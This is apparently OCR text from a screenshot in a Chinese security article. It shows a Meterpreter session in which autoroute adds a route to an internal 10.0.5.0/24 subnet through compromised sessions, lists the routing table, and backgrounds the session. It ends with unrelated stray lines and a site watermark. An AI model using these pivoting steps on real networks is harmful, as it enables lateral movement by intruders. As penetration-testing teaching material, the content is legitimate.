 meterpreter > run autoroute -s 10.0.5.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.5.1/255.255.255.0...
[+] Added route to 10.0.5.1/255.255.255.0 via 172.16.24.72
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.3.1 255.255.255.0 Session 2
10.0.5.1 255.255.255.0 Session 4
meterpreter > background
[*] Backgrounding session 4...
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
安全客（www.anquanke.com）